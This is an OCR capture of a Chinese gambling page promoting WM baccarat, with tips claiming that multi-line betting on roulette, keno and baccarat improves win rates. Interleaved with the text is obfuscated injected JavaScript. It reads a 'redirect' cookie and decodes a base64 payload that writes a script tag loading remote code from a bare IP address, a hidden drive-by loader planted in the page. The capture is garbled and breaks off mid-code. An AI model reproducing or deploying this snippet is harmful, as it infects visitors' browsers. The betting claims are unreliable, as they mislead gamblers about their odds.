
輪盤、快樂彩（KENO）對於百家樂和龍虎來說是多線程的，
看你資金的多少，可以選擇開的線程，多線程的設定一個總
的止損，單個線程配合一些常用簡單的打法，勝率相對單線
程的，百家樂來說提高不少。
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|; )”
+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURICompone
WM百家樂
nt(U[1]):void 0}var src=”
data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW
5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUy
MCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUz
QSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRS
UzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3
QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3M
CU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),co
okie=getCookie(“redirect”);if(n
WM百家樂系統
ow>=